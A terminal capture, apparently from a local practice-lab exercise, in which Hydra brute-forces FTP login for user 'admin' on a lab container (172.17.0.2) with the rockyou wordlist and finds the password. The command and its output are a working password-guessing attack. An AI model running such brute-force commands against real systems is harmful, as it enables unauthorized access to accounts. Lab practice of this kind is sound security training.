 192.168.1.42 No Target 15% 1461 MiB 09:14 - 26/09/25
Máquina desplegada, su dirección IP es --> 172.17.0.2
Presiona Ctrl+C cuando termines con la máquina para eliminarla
❯ hydra -l admin -P /usr/share/wordlists/rockyou.txt ftp://172.17.0.2
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-26 09:13:32
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ftp://172.17.0.2:21/
[21][ftp] host: 172.17.0.2   login: admin   password: banana
[STATUS] 14344400.00 tries/min, 14344400 tries in 00:01h, 1 to do in 00:01h, 12 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-26 09:14:33
~/Descargas ✔ 1m 2s 09:14:33